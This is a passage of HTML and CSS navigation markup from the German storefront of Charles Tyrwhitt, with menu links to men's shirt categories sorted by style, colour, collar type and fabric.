        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7781826161 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7781826161 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7781826161 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/business-casual-hemden/"
       class="navigationLink-7781826161 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business-casual hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5566285202 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5566285202 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5566285202 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5566285202 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/freizeithemden/"
       class="navigationLink-5566285202 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        freizeithemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8341161924 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8341161924 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8341161924 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8341161924 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/buegelfrei/"
       class="navigationLink-8341161924 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        bügelfrei hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1189415470 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1189415470 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1189415470 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1189415470 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/luxushemden/"
       class="navigationLink-1189415470 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        luxushemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4872019366 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4872019366 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4872019366 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4872019366 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/abendhemden/"
       class="navigationLink-4872019366 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        abendhemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8826376433 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8826376433 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8826376433 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8826376433 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>








</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3279094534 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3279094534 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3279094534 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3279094534 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/kurzarmhemden/"
       class="navigationLink-3279094534 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        kurzarmhemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3833498938 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3833498938 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3833498938 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3833498938 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/kragenlos/"
       class="navigationLink-3833498938 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        kragenlose hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5663131964 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5663131964 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5663131964 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5663131964 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
       class="navigationLink-5663131964 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7107167776 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7107167776 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7107167776 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7107167776 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/t-shirts/"
       class="navigationLink-7107167776 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8328804315 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8328804315 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8328804315 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8328804315 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-8328804315 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        hemden sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1374519513 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1374519513 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1374519513 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1374519513 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1374519513) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1374519513 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Farbe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7674191270 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7674191270 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7674191270 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7674191270 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/"
       class="navigationLink-7674191270 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Hemden Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4814182086 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4814182086 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4814182086 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4814182086 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-4814182086 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        weisse hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5796042309 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5796042309 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5796042309 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5796042309 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-5796042309 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        blaue hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7908829213 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7908829213 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7908829213 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7908829213 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=webColour&amp;prefv1=PINK"
       class="navigationLink-7908829213 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        rosa hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1188672167 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1188672167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1188672167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1188672167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/bedruckt/"
       class="navigationLink-1188672167 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        bedruckte hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4786929044 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4786929044 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4786929044 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4786929044 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/karo-hemden/"
       class="navigationLink-4786929044 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        karo hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9172645512 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9172645512 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9172645512 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9172645512 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/gestreifte-hemden/"
       class="navigationLink-9172645512 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        gestreifte hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9496447496 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9496447496 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9496447496 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9496447496 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/"
       class="navigationLink-9496447496 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Kragen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9007993083 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9007993083 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9007993083 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9007993083 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=webCollarType&amp;prefv1=classic&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-9007993083 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Kenthemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4475025078 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4475025078 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4475025078 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4475025078 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=webCollarType&amp;prefv1=cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-4475025078 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Haifischhemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3333163357 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3333163357 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3333163357 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3333163357 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=webCollarType&amp;prefv1=semi_cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-3333163357 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Semi-Haifischhemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7548510238 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7548510238 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7548510238 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7548510238 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/buegelfrei-button-down/"
       class="navigationLink-7548510238 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Button Down Hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3619598640 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3619598640 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3619598640 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3619598640 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=webCollarType&amp;prefv1=point&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-3619598640 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Kent-Kragen Hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8861257130 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8861257130 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8861257130 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8861257130 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-8861257130 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        hemden sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3144836583 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3144836583 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3144836583 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3144836583 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3144836583) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3144836583 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stoffe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6930636198 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6930636198 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6930636198 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6930636198 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/"
       class="navigationLink-6930636198 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Hemden Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4430273291 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4430273291 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4430273291 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4430273291 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/hemd-der-saison/"
       class="navigationLink-4430273291 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        hemd der saison
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1400795672 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

